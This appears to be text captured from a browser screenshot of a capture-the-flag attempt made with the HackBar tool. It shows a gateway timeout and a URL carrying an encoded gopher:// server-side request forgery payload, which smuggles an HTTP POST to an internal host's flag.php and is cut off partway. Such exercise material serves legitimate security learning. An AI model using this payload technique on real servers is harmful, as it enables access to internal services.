 504 Gateway Time-out
nginx/1.20.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://116.205.174.242:28880/flag.php?request=gopher%3A//172.21.0.3%3A80/_POST%2520
/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-
Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-
Post data Referer User Agent Cookies Add Header Clear All